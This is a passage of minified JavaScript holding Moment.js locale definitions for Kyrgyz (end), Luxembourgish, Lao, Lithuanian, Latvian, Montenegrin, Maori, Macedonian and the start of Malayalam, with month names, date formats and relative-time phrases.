HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u04af\\u043d \\u0441\\u0430\\u0430\\u0442] LT\",nextDay:\"[\\u042d\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0447\\u044d\\u044d \\u0441\\u0430\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u04e9\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u043d] dddd [\\u043a\\u04af\\u043d\\u04af] [\\u0441\\u0430\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0438\\u0447\\u0438\\u043d\\u0434\\u0435\",past:\"%s \\u043c\\u0443\\u0440\\u0443\\u043d\",s:\"\\u0431\\u0438\\u0440\\u043d\\u0435\\u0447\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0438\\u0440 \\u043c\\u04af\\u043d\\u04e9\\u0442\",mm:\"%d \\u043c\\u04af\\u043d\\u04e9\\u0442\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u0430\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0447\\u0438|\\u0447\\u044b|\\u0447\\u04af|\\u0447\\u0443)/,ordinal:function(e){return e+(An[e]||An[e%10]||An[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"lb\",{months:\"Januar_Februar_M\\xe4erz_Abr\\xebll_Mee_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonndeg_M\\xe9indeg_D\\xebnschdeg_M\\xebttwoch_Donneschdeg_Freideg_Samschdeg\".split(\"_\"),weekdaysShort:\"So._M\\xe9._D\\xeb._M\\xeb._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_M\\xe9_D\\xeb_M\\xeb_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm [Auer]\",LTS:\"H:mm:ss [Auer]\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm [Auer]\",LLLL:\"dddd, D. MMMM YYYY H:mm [Auer]\"},calendar:{sameDay:\"[Haut um] LT\",sameElse:\"L\",nextDay:\"[Muer um] LT\",nextWeek:\"dddd [um] LT\",lastDay:\"[G\\xebschter um] LT\",lastWeek:function(){switch(this.day()){case 2:case 4:return\"[Leschten] dddd [um] LT\";default:return\"[Leschte] dddd [um] LT\"}}},relativeTime:{future:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"a \"+e:\"an \"+e},past:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"viru \"+e:\"virun \"+e},s:\"e puer Sekonnen\",ss:\"%d Sekonnen\",m:En,mm:\"%d Minutten\",h:En,hh:\"%d Stonnen\",d:En,dd:\"%d Deeg\",M:En,MM:\"%d M\\xe9int\",y:En,yy:\"%d Joer\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"lo\",{months:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),monthsShort:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),weekdays:\"\\u0ead\\u0eb2\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysShort:\"\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysMin:\"\\u0e97_\\u0e88_\\u0ead\\u0e84_\\u0e9e_\\u0e9e\\u0eab_\\u0eaa\\u0e81_\\u0eaa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"\\u0ea7\\u0eb1\\u0e99dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2|\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87/,isPM:function(e){return\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2\":\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"},calendar:{sameDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ead\\u0eb7\\u0ec8\\u0e99\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0edc\\u0ec9\\u0eb2\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ea7\\u0eb2\\u0e99\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0ec1\\u0ea5\\u0ec9\\u0ea7\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0ead\\u0eb5\\u0e81 %s\",past:\"%s\\u0e9c\\u0ec8\\u0eb2\\u0e99\\u0ea1\\u0eb2\",s:\"\\u0e9a\\u0ecd\\u0ec8\\u0ec0\\u0e97\\u0ebb\\u0ec8\\u0eb2\\u0ec3\\u0e94\\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",ss:\"%d \\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",m:\"1 \\u0e99\\u0eb2\\u0e97\\u0eb5\",mm:\"%d \\u0e99\\u0eb2\\u0e97\\u0eb5\",h:\"1 \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",hh:\"%d \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",d:\"1 \\u0ea1\\u0eb7\\u0ec9\",dd:\"%d \\u0ea1\\u0eb7\\u0ec9\",M:\"1 \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",MM:\"%d \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",y:\"1 \\u0e9b\\u0eb5\",yy:\"%d \\u0e9b\\u0eb5\"},dayOfMonthOrdinalParse:/(\\u0e97\\u0eb5\\u0ec8)\\d{1,2}/,ordinal:function(e){return\"\\u0e97\\u0eb5\\u0ec8\"+e}});var zn={ss:\"sekund\\u0117_sekund\\u017ei\\u0173_sekundes\",m:\"minut\\u0117_minut\\u0117s_minut\\u0119\",mm:\"minut\\u0117s_minu\\u010di\\u0173_minutes\",h:\"valanda_valandos_valand\\u0105\",hh:\"valandos_valand\\u0173_valandas\",d:\"diena_dienos_dien\\u0105\",dd:\"dienos_dien\\u0173_dienas\",M:\"m\\u0117nuo_m\\u0117nesio_m\\u0117nes\\u012f\",MM:\"m\\u0117nesiai_m\\u0117nesi\\u0173_m\\u0117nesius\",y:\"metai_met\\u0173_metus\",yy:\"metai_met\\u0173_metus\"};function Nn(e,a,t,s){return a?Rn(t)[0]:s?Rn(t)[1]:Rn(t)[2]}function Jn(e){return e%10==0||10<e&&e<20}function Rn(e){return zn[e].split(\"_\")}function Cn(e,a,t,s){var n=e+\" \";return 1===e?n+Nn(0,a,t[0],s):a?n+(Jn(e)?Rn(t)[1]:Rn(t)[0]):s?n+Rn(t)[1]:n+(Jn(e)?Rn(t)[1]:Rn(t)[2])}M.defineLocale(\"lt\",{months:{format:\"sausio_vasario_kovo_baland\\u017eio_gegu\\u017e\\u0117s_bir\\u017eelio_liepos_rugpj\\u016b\\u010dio_rugs\\u0117jo_spalio_lapkri\\u010dio_gruod\\u017eio\".split(\"_\"),standalone:\"sausis_vasaris_kovas_balandis_gegu\\u017e\\u0117_bir\\u017eelis_liepa_rugpj\\u016btis_rugs\\u0117jis_spalis_lapkritis_gruodis\".split(\"_\"),isFormat:/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?|MMMM?(\\[[^\\[\\]]*\\]|\\s)+D[oD]?/},monthsShort:\"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd\".split(\"_\"),weekdays:{format:\"sekmadien\\u012f_pirmadien\\u012f_antradien\\u012f_tre\\u010diadien\\u012f_ketvirtadien\\u012f_penktadien\\u012f_\\u0161e\\u0161tadien\\u012f\".split(\"_\"),standalone:\"sekmadienis_pirmadienis_antradienis_tre\\u010diadienis_ketvirtadienis_penktadienis_\\u0161e\\u0161tadienis\".split(\"_\"),isFormat:/dddd HH:mm/},weekdaysShort:\"Sek_Pir_Ant_Tre_Ket_Pen_\\u0160e\\u0161\".split(\"_\"),weekdaysMin:\"S_P_A_T_K_Pn_\\u0160\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY [m.] MMMM D [d.]\",LLL:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",LLLL:\"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]\",l:\"YYYY-MM-DD\",ll:\"YYYY [m.] MMMM D [d.]\",lll:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",llll:\"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]\"},calendar:{sameDay:\"[\\u0160iandien] LT\",nextDay:\"[Rytoj] LT\",nextWeek:\"dddd LT\",lastDay:\"[Vakar] LT\",lastWeek:\"[Pra\\u0117jus\\u012f] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"po %s\",past:\"prie\\u0161 %s\",s:function(e,a,t,s){return a?\"kelios sekund\\u0117s\":s?\"keli\\u0173 sekund\\u017ei\\u0173\":\"kelias sekundes\"},ss:Cn,m:Nn,mm:Cn,h:Nn,hh:Cn,d:Nn,dd:Cn,M:Nn,MM:Cn,y:Nn,yy:Cn},dayOfMonthOrdinalParse:/\\d{1,2}-oji/,ordinal:function(e){return e+\"-oji\"},week:{dow:1,doy:4}});var In={ss:\"sekundes_sekund\\u0113m_sekunde_sekundes\".split(\"_\"),m:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),mm:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),h:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),hh:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),d:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),dd:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),M:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),MM:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),y:\"gada_gadiem_gads_gadi\".split(\"_\"),yy:\"gada_gadiem_gads_gadi\".split(\"_\")};function Un(e,a,t){return t?a%10==1&&a%100!=11?e[2]:e[3]:a%10==1&&a%100!=11?e[0]:e[1]}function Gn(e,a,t){return e+\" \"+Un(In[t],e,a)}function Vn(e,a,t){return Un(In[t],e,a)}M.defineLocale(\"lv\",{months:\"janv\\u0101ris_febru\\u0101ris_marts_apr\\u012blis_maijs_j\\u016bnijs_j\\u016blijs_augusts_septembris_oktobris_novembris_decembris\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_j\\u016bn_j\\u016bl_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"sv\\u0113tdiena_pirmdiena_otrdiena_tre\\u0161diena_ceturtdiena_piektdiena_sestdiena\".split(\"_\"),weekdaysShort:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysMin:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY.\",LL:\"YYYY. [gada] D. MMMM\",LLL:\"YYYY. [gada] D. MMMM, HH:mm\",LLLL:\"YYYY. [gada] D. MMMM, dddd, HH:mm\"},calendar:{sameDay:\"[\\u0160odien pulksten] LT\",nextDay:\"[R\\u012bt pulksten] LT\",nextWeek:\"dddd [pulksten] LT\",lastDay:\"[Vakar pulksten] LT\",lastWeek:\"[Pag\\u0101ju\\u0161\\u0101] dddd [pulksten] LT\",sameElse:\"L\"},relativeTime:{future:\"p\\u0113c %s\",past:\"pirms %s\",s:function(e,a){return a?\"da\\u017eas sekundes\":\"da\\u017e\\u0101m sekund\\u0113m\"},ss:Gn,m:Vn,mm:Gn,h:Vn,hh:Gn,d:Vn,dd:Gn,M:Vn,MM:Gn,y:Vn,yy:Gn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Bn={words:{ss:[\"sekund\",\"sekunda\",\"sekundi\"],m:[\"jedan minut\",\"jednog minuta\"],mm:[\"minut\",\"minuta\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mjesec\",\"mjeseca\",\"mjeseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Bn.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Bn.correctGrammaticalCase(e,s)}};function Kn(e,a,t,s){switch(t){case\"s\":return a?\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\";case\"ss\":return e+(a?\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\");case\"m\":case\"mm\":return e+(a?\" \\u043c\\u0438\\u043d\\u0443\\u0442\":\" \\u043c\\u0438\\u043d\\u0443\\u0442\\u044b\\u043d\");case\"h\":case\"hh\":return e+(a?\" \\u0446\\u0430\\u0433\":\" \\u0446\\u0430\\u0433\\u0438\\u0439\\u043d\");case\"d\":case\"dd\":return e+(a?\" \\u04e9\\u0434\\u04e9\\u0440\":\" \\u04e9\\u0434\\u0440\\u0438\\u0439\\u043d\");case\"M\":case\"MM\":return e+(a?\" \\u0441\\u0430\\u0440\":\" \\u0441\\u0430\\u0440\\u044b\\u043d\");case\"y\":case\"yy\":return e+(a?\" \\u0436\\u0438\\u043b\":\" \\u0436\\u0438\\u043b\\u0438\\u0439\\u043d\");default:return e}}M.defineLocale(\"me\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sjutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedjelje] [u] LT\",\"[pro\\u0161log] [ponedjeljka] [u] LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srijede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"nekoliko sekundi\",ss:Bn.translate,m:Bn.translate,mm:Bn.translate,h:Bn.translate,hh:Bn.translate,d:\"dan\",dd:Bn.translate,M:\"mjesec\",MM:Bn.translate,y:\"godinu\",yy:Bn.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"mi\",{months:\"Kohi-t\\u0101te_Hui-tanguru_Pout\\u016b-te-rangi_Paenga-wh\\u0101wh\\u0101_Haratua_Pipiri_H\\u014dngoingoi_Here-turi-k\\u014dk\\u0101_Mahuru_Whiringa-\\u0101-nuku_Whiringa-\\u0101-rangi_Hakihea\".split(\"_\"),monthsShort:\"Kohi_Hui_Pou_Pae_Hara_Pipi_H\\u014dngoi_Here_Mahu_Whi-nu_Whi-ra_Haki\".split(\"_\"),monthsRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,2}/i,weekdays:\"R\\u0101tapu_Mane_T\\u016brei_Wenerei_T\\u0101ite_Paraire_H\\u0101tarei\".split(\"_\"),weekdaysShort:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),weekdaysMin:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [i] HH:mm\",LLLL:\"dddd, D MMMM YYYY [i] HH:mm\"},calendar:{sameDay:\"[i teie mahana, i] LT\",nextDay:\"[apopo i] LT\",nextWeek:\"dddd [i] LT\",lastDay:\"[inanahi i] LT\",lastWeek:\"dddd [whakamutunga i] LT\",sameElse:\"L\"},relativeTime:{future:\"i roto i %s\",past:\"%s i mua\",s:\"te h\\u0113kona ruarua\",ss:\"%d h\\u0113kona\",m:\"he meneti\",mm:\"%d meneti\",h:\"te haora\",hh:\"%d haora\",d:\"he ra\",dd:\"%d ra\",M:\"he marama\",MM:\"%d marama\",y:\"he tau\",yy:\"%d tau\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"mk\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d\\u0438_\\u0458\\u0443\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043e\\u043a_\\u043f\\u0435\\u0442\\u043e\\u043a_\\u0441\\u0430\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u0435_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u0430\\u0431\".split(\"_\"),weekdaysMin:\"\\u043de_\\u043fo_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441a\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u0435\\u043d\\u0435\\u0441 \\u0432\\u043e] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432\\u043e] LT\",nextWeek:\"[\\u0412\\u043e] dddd [\\u0432\\u043e] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432\\u043e] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0430\\u0442\\u0430] dddd [\\u0432\\u043e] LT\";case 1:case 2:case 4:case 5:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0438\\u043e\\u0442] dddd [\\u0432\\u043e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"\\u043f\\u0440\\u0435\\u0434 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u043a\\u0443 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u0435\\u0434\\u043d\\u0430 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0435\\u0434\\u0435\\u043d \\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0435\\u0434\\u0435\\u043d \\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",M:\"\\u0435\\u0434\\u0435\\u043d \\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\",y:\"\\u0435\\u0434\\u043d\\u0430 \\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"ml\",{months:\"\\u0d1c\\u0d28\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2e\\u0d3e\\u0d7c\\u0d1a\\u0d4d\\u0d1a\\u0d4d_\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f\\u0d7d_\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48_\\u0d13\\u0d17\\u0d38\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d4d_\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d02\\u0d2c\\u0d7c_\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b\\u0d2c\\u0d7c_\\u0d28\\u0d35\\u0d02\\u0d2c\\u0d7c_\\u0d21\\u0d3f\\u0d38\\u0d02\\u0d2c\\u0d7c\".split(\"_\"),monthsShort:\"\\u0d1c\\u0d28\\u0d41._\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41._\\u0d2e\\u0d3e\\u0d7c._\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f._\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48._\\u0d13\\u0d17._\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31._\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b._\\u0d28\\u0d35\\u0d02._\\u0d21\\u0d3f\\u0d38\\u0d02.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0d1e\\u0d3e\\u0d2f\\u0d31\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d33\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d2c\\u0d41\\u0d27\\u0d28\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d36\\u0d28\\u0d